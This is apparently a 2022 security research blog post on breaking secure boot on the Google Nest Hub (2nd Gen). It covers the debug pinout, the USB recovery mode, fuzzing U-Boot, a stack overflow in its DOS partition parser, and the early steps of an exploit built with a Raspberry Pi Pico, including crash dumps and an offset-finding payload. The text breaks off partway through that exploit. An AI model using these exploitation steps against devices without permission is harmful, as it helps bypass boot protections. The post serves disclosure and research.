Breaking Secure Boot on Google Nest Hub (2nd Gen) to run Ubuntu
Posted on Wed 15 June 2022 in Article
In this post, we attack the Nest Hub (2nd Gen), an always-connected smart home display from Google, in order to boot a custom OS.
First, we explore both hardware and software attack surface in search of security vulnerabilities that could permit arbitrary code execution on the device.

Then, using a Raspberry Pi Pico microcontroller, we exploit an USB bug in the bootloader to break the secure boot chain.
Finally, we build new bootloader and kernel images to boot a custom OS from an external flash drive.
Disclaimer
You are solely responsible for any damage caused to your hardware/software/keys/DRM licences/warranty/data/cat/etc...
1. Hardware exploration
Virtual tour
Overviews of internal hardware published on FFC ID website and Electronics360 indicate the device is based on Amlogic S905D3G SoC.

They also reveal the existence of one USB port hidden underneath the device. Not a feature for users, so a priority for us. Especially since we already discovered and exploited an USB vulnerability in the same chipset.
Good enough, let's buy one. The oldest one, always... Conveniently, manufacturing date is on box : December 2020.
Nice try but no
The first thing to check once we have the device in hands is if the known USB vulnerability has been fixed. Doing so requires to boot the SoC in USB Download mode by holding a combination of buttons. After trying few random combinations, a new USB device is detected by our host, which indicates we found the right combination : Volume UP + Volume DOWN. We can then try to use the exploitation tool amlogic-usbdl.
Unfortunately (for us), the tool detects that the device is password-protected, so we can't exploit this bug.
However, while attempting to trigger USB Download mode, we noticed few other button combinations that prevent the device to fully boot (stuck on boot logo). We keep that in mind since a boot flow change can also mean attack surface change.
Mysterious wires
After looking closely at the USB port, we notice that both USB and power supply connectors are on a separate module, which is connected to the main board via a 16-pin Flexible Flat Cable (FFC).

That's a lot of wires for only one micro-USB 2.0 (5 pins) & one power supply (2 pins).
Such flat cable, accessible without dissassembly and offering extra wires (apparently) unused, evokes a hidden cability to connect a developer board with additionnal interfaces (UART ? JTAG ? SDCARD ?) for development or repair purposes.
In order to uncover potential other interfaces, we first identify the pins associated with USB and power supply using a multimeter :
- Power supply connector to FFC : 11 pins! ouch...
- USB connector to FFC : 3 pins (No USB +5V)
With 14 pins identified, only 2 are left.
The voltage measured on these 2 pins during boot is constant near-0V for the first one, and fluctuating between 0V and 3.3V for the second. This pattern matches an UART port.
We now have the complete pinout of the flexible flat cable :
| PIN | FUNCTION | PIN | FUNCTION | PIN | FUNCTION | PIN | FUNCTION |
|---|---|---|---|---|---|---|---|
| 1 | GND | 5 | GND | 9 | VCC | 13 | USB-D- |
| 2 | GND | 6 | VCC | 10 | VCC | 14 | USB-D+ |
| 3 | UART-TX | 7 | VCC | 11 | VCC | 15 | GND |
| 4 | UART-RX | 8 | VCC | 12 | GND | 16 | USB-ID |
DIY debug board
We take advantage of the accessible FFC to connect a breakout board with the right FCC connector : 16-pin, 0.5mm pitch.
Several options exist:
- Presoldered 16-pin 0.5mm FFC board : hard to find except in China.
- Presoldered 0.5mm FFC board with more pins (i.e 24-pin) : very dangerous if connections are shifted.
- Solder the right connector on a breakout board : the solution we opted for.


This board provides a convenient access to UART, USB and power supply.
UART port
Using our debug board, we connect an USB-to-Serial adapter to the UART port to obtain logs during boot :
SM1:BL:511f6b:81ca2f;FEAT:A28821B2:202B3000;POC:F;EMMC:0;READ:0;CHK:1F;READ:0;0.0;0.0;CHK:0;
bl2_stage_init 0x01
[...]
BL2 Built : 20:46:51, Dec 10 2020. \ng12a g3d61890 - user@host
[...]
U-Boot 2019.01-gbfc19012ea-dirty (Dec 11 2020 - 04:19:32 )

DRAM:  2 GiB
board init
[...]
MUTE engaged
VOL_UP not pressed
upgrade key not pressed
reboot_mode:cold_boot
cold_boot
aml log : boot from nand or emmc
Kernel decrypted
kernel verify: success
[...]
Starting kernel ...
We can see bootloader and U-Boot logs, kernel image seems encrypted, but no more logs once Linux has started though.
We also see that button states are checked ("MUTE engaged", "VOL_UP not pressed"), and that "upgrade key not pressed". This is really intriguing since any new feature we discover could represent a new attack surface.
We try to boot again, this time while holding both volume buttons (volume down & volume up) :
[...]
U-Boot 2019.01-gbfc19012ea-dirty (Dec 11 2020 - 04:19:32 )
[...]
MUTE engaged
VOL_UP pressed
VOL_DN pressed
detect VOL_UP pressed
VOL_DN pressed
resetting USB...
USB0:   Register 3000140 NbrPorts 2
Starting the controller
USB XHCI 1.10
scanning bus 0 for devices... 3 USB Device(s) found
       scanning usb for storage devices... 2 Storage Device(s) found
** Unable to read file recovery.img **
resetting USB...
When booted this way, the Nest Hub tries to load a file named recovery.img from an USB flash drive. Attack surface just increased.
2. Software exploration
While official firmware images for Nest Hub are not publicly available, the source code for the bootloader (U-Boot) and the kernel (Linux) has been released by Google thanks to the GPL license.
Mysterious USB recovery feature
We start by investigating the recovery mechanism we spotted earlier as it happens to be interesting for several reasons:
- Implemented in U-Boot so open source : easy to study.
- Apparently meant to run a recovery boot image : exactly what we want to achieve, but is it signed ?
- A lot of code involved : USB, Mass Storage device, partition table, filesystem, boot image parsing, boot image signature verification (if any). Bugs in these layers could lead to arbitrary code execution.
- Data is loaded from external USB source : no need to disassemble the device.
To quickly locate this feature in U-Boot source tree, we grep recovery.img. We find a function named recovery_from_udisk in U-Boot environment :
"recovery_from_udisk=" \
       "while true ;do " \
              "usb reset; " \
              "if fatload usb 0 ${loadaddr} recovery.img; then "\
                     "bootm ${loadaddr};" \
              "fi;" \
       "done;" \
       "\0" \
First, this code resets the USB subsystem. Then, it calls the fatload function to load a boot image named recovery.img in memory at address loadaddr. Finally, it tries to boot the loaded data using function bootm.
We can also confirm that function recovery_from_udisk is run when both volume buttons are held (GPIOZ_5 & GPIOZ_6) :
"upgrade_key=" \
       "if gpio input GPIOZ_5; then " \
              "echo detect VOL_UP pressed;" \
              "if gpio input GPIOZ_6; then " \
                     "echo VOL_DN pressed;" \
                     "setenv boot_external_image 1;" \
                     "run recovery_from_udisk;" \
[...]
This recovery feature is an ideal mechanism to boot an alternative OS. However, a quick look at bootm function reveals it systematically verifies recovery.img signature by calling function aml_sec_boot_check.
To boot a custom OS using this mechanism, we first have to find a bug that could bypass this verification.
Bug hunt
The recovery feature enables USB interface as an attack vector. As a result, any code that processes data coming from USB interface becomes a potential (software) attack surface.
This attack surface can be roughly estimated by exploring the call flow triggered by the recovery feature :

- usb reset exposes the USB driver when it performs USB enumeration.
- fatload exposes several drivers : USB, Mass Storage, DOS partition, FAT filesystem.
- bootm attack surface is very limited since it starts by calling the signature verification routine aml_sec_boot_check, which cannot be reviewed because it's implemented in TrustZone (no source code or binary available at this moment).
The attack surface exposed by fatload command is obviously the most interesting target due to the amount of code involved and its complexity.
While previous research found issues in DOS partition parser and EXT4 filesystem parser, we could not find public evidence of vulnerabilty research on U-Boot FAT filesystem, which makes it an ideal target to begin with.
U-Boot implements a sandbox architecture that allows it to run as a Linux user-space application. This feature is a convenient starting point to build a fuzzer for U-Boot code.
We build a fuzzing harness that injects data in blk_dread (function that reads data from a block device), and triggers execution by calling fat_read_file. The harness must also initialize the state that is expected by these functions : USB enumeration done, block device detected, partitions have been parsed (in real conditions, this initialization would have been performed by fs_set_blk_dev). Fuzzing is performed by AFL and libFuzzer. This first fuzzing attempt uncovered few circular reference issues in FAT cluster chains that caused the code to loop indefinitely. While being painful to fix, they're not the kind of bugs we're looking for.
In a second phase, we extend the fuzzing to the initialized state since some parameters can be controlled by the attacker. For example, the USB Mass Storage driver sets multiple parameters in structure blk_desc that describe the detected block device in initialized state.
One of them is the block size (blk_desc.blksz) of the block device (which is an USB flash drive in our case). This value is obtained from the block device by sending command READ CAPACITY, which means attacker controls it.
Block size is an important parameter for upper layers like partition and filesystem drivers. Messing with it led to an interesting crash :
$ ./fuzz
INFO: Seed: 473398954
INFO: Loaded 1 modules   (1402 inline 8-bit counters): 1402 [0x5aa0c0, 0x5aa63a),
INFO: Loaded 1 PC tables (1402 PCs): 1402 [0x57ada0,0x580540),
=================================================================
==5892==ERROR: AddressSanitizer: stack-buffer-overflow on address 0x7ffe6db4bb3f at pc 0x0000004f16af bp 0x7ffe6db4b790 sp 0x7ffe6db4af40
WRITE of size 32768 at 0x7ffe6db4bb3f thread T0
    #0 0x4f16ae in __asan_memset (/u-boot-elaine/fuzzer/fuzz+0x4f16ae)
    #1 0x55a8cf in blk_dread /u-boot-elaine/fuzzer/blk.c:153:13
    #2 0x5284b1 in part_test_dos /u-boot-elaine/disk/part_dos.c:96:6
    #3 0x521f52 in part_init /u-boot-elaine/disk/part.c:242:9
    #4 0x55b494 in usb_stor_probe_device /u-boot-elaine/fuzzer/usb_storage.c:41:5
    #5 0x55b648 in LLVMFuzzerTestOneInput /u-boot-elaine/fuzzer/fuzz.c:42:5
    #6 0x42ee1a in fuzzer::Fuzzer::ExecuteCallback(unsigned char const*, unsigned long) (/u-boot-elaine/fuzzer/fuzz+0x42ee1a)
    #7 0x43052a in fuzzer::Fuzzer::ReadAndExecuteSeedCorpora(std::vector<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, fuzzer::fuzzer_allocator<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > > > const&) (/u-boot-elaine/fuzzer/fuzz+0x43052a)
    #8 0x430bf5 in fuzzer::Fuzzer::Loop(std::vector<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, fuzzer::fuzzer_allocator<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > > > const&) (/u-boot-elaine/fuzzer/fuzz+0x430bf5)
    #9 0x426e00 in fuzzer::FuzzerDriver(int*, char***, int (*)(unsigned char const*, unsigned long)) (/u-boot-elaine/fuzzer/fuzz+0x426e00)
    #10 0x44a412 in main (/u-boot-elaine/fuzzer/fuzz+0x44a412)
    #11 0x7b733912f09a in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2409a)
    #12 0x420919 in _start (/u-boot-elaine/fuzzer/fuzz+0x420919)

Address 0x7ffe6db4bb3f is located in stack of thread T0 at offset 607 in frame
    #0 0x5282ff in part_test_dos /u-boot-elaine/disk/part_dos.c:90

  This frame has 1 object(s):
    [32, 607) '__mbr' (line 92) <== Memory access at offset 607 overflows this variable
AddressSanitizer detected a stack buffer overflow in part_test_dos. This function is called to detect a DOS partition table when an USB Mass Storage device is connected.
It is interesting to note that, while the crash occurs in DOS partition layer, the invalid size at the origin of the crash is set by the USB Mass Storage layer. This suggests that it is unlikely to find this bug if layers are fuzzed independently.
U-Boot stack overflow
The crash is caused by a simple bug in function part_test_dos :
static int part_test_dos(struct blk_desc *dev_desc)
{
[...]
(1)    ALLOC_CACHE_ALIGN_BUFFER(legacy_mbr, mbr, 1);

(2)    if (blk_dread(dev_desc, 0, 1, (ulong *)mbr) != 1)
- Buffer mbr of 512 bytes (sizeof(legacy_mbr)) is allocated on the stack.
- Function blk_dread reads 1 block at address 0 from block device dev_desc and writes data to buffer mbr.
If block size (dev_desc->blksz) is larger than 512, function blk_dread overflows buffer mbr.
As said before, block size can be controlled by attacker. But in practice, most USB flash drives have a block size of 512 bytes, and it cannot be customized easily. Let's build one instead.
3. Exploitation device : CHIPICOPWN
In order to exploit this bug in the Nest Hub bootloader, we need an USB Mass Storage device that supports larger-than-usual block size. One solution could be based on the Mass Storage Gadget from Linux USB Gadget framework with an USB OTG-enabled host (e.g. VIM3L SBC we used to dump the S905D3 bootROM. But there's a cheaper option.
Raspberry Pi Pico is a $4 microcontroller with USB Device support. It also has the great advantage of being supported by TinyUSB, an open-source cross-platform USB Host/Device stack.

TinyUSB project provides a Mass Storage device example code that can turn a Raspberry Pi Pico into a customizable USB flash drive. From this starting point, we can build an exploitation device that will :
- inject payload into stack memory
- overwrite return address to execute payload

- display a cool logo
However, due to the black-box approach (no access to firmware), we still miss important information to develop the exploit. We'll go through several steps to collect all the information required to craft our final payload.
3.1 Proof-of-Crash
We start by verifying if the device is actually vulnerable to the bug. Using the Mass Storage device example code as starting point, we change the block size to 1024 instead of 512 to confirm if we observe a crash.
When connected to our host, the Raspberry Pi Pico is now detected as Mass Storage with "1024-byte logical blocks" :
usb 1-2: New USB device found, idVendor=cafe, idProduct=4003, bcdDevice= 1.00
usb 1-2: New USB device strings: Mfr=1, Product=2, SerialNumber=3
usb 1-2: Product: TinyUSB Device
usb 1-2: Manufacturer: TinyUSB
usb 1-2: SerialNumber: 123456789012
usb-storage 1-2:1.0: USB Mass Storage device detected
scsi host0: usb-storage 1-2:1.0
scsi host0: scsi scan: INQUIRY result too short (5), using 36
scsi 0:0:0:0: Direct-Access     TinyUSB  Mass Storage     1.0  PQ: 0 ANSI: 2
sd 0:0:0:0: Attached scsi generic sg0 type 0
sd 0:0:0:0: [sda] 16 1024-byte logical blocks: (16.4 kB/16.0 KiB)
sd 0:0:0:0: [sda] Write Protect is off
sd 0:0:0:0: [sda] Mode Sense: 03 00 00 00
sd 0:0:0:0: [sda] No Caching mode page found
sd 0:0:0:0: [sda] Assuming drive cache: write through
 sda:
sd 0:0:0:0: [sda] Attached SCSI removable disk
When connected to the device booted in recovery mode, the Pico causes an exception, and registers are dumped over UART :
"Synchronous Abort" handler, esr 0x02000000
elr: ffffffff8110e000 lr : ffffffff8110e000 (reloc)
elr: 0000000000000000 lr : 0000000000000000
x0 : 0000000000000002 x1 : 0000000000000000
x2 : 0000000000000000 x3 : 0000000000000000
x4 : 000000007bed5b00 x5 : fffffffffffffff8
x6 : 0000000000000000 x7 : 0000000000000000
x8 : 0000000000000001 x9 : 0000000000000008
x10: 000000007c0021b0 x11: 000000007c009b80
x12: 0000000000000001 x13: 0000000000000001
x14: 000000007bed5c4c x15: 00000000ffffffff
x16: 0000000000004060 x17: 0000000000000084
x18: 000000007bee1dc8 x19: 0000000000000000
x20: 0000000000000000 x21: 0000000000000000
x22: 000000000000002a x23: 000000007c008490
x24: 000000007c008490 x25: 000000007ffdcd80
x26: 0000000000000000 x27: 0000000000000000
x28: 000000007c009ac0 x29: 0000000000000000

Resetting CPU ...
This indicates with great certainty that the device is vulnerable to our bug. Register values will be very helpful to develop the exploit. Unfortunately, sp register value is missing, so we'll have to do extra work to locate our payload in the stack. Still, we have obtained the global data pointer gd which is stored in register x18. And we can learn from U-Boot source code that stack top is located below gd.
3.2 Offset of payload address
The bug allows to overflow a buffer on the stack to overwrite a return address. First, we look for the offset in our payload that will overwrite that return address. For that, we create a payload filled with incremental invalid pointers :
.text
.global _start

_start:
.word 0xFFFFFC00
.word 0xFFFFFC01
.word 0xFFFFFC02
[...]
.word 0xFFFFFFFF
Then, we modify the Pico code to use this payload as the block 0 of the block device. The device crashes again :
"Synchronous Abort" handler, esr 0x8a000000
elr: fffffc8f8110dc8e lr : fffffc8f8110dc8e (reloc)
elr: fffffc8ffffffc8e lr : fffffc8ffffffc8e
x0 : 00000000ffffffff x1 : 0000000000000001
x2 : 000000007bed5888 x3 : 0000000000000000
x4 : 0000000000001000 x5 : 0000000000000200
x6 : fffffffffffffffe x7 : 0000000000000000
x8 : 0000000000000001 x9 : 0000000000000008
x10: 000000007c0021b0 x11: 000000007c009b80
x12: 0000000000000001 x13: 0000000000000001
x14: 000000007bed5c4c x15: 00000000ffffffff
x16: 0000000000004060 x17: 0000000000000084
x18: 000000007bee1dc8 x19: fffffc91fffffc90
x20: fffffc93fffffc92 x21: fffffc95fffffc94
x22: 000000000000002a x23: 000000007c008490
x24: 000000007c008490 x25: 000000007ffdcd80
x26: 0000000000000000 x27: 0000000000000000
x28: 000000007c009ac0 x29: fffffc8dfffffc8c

Resetting CPU ...
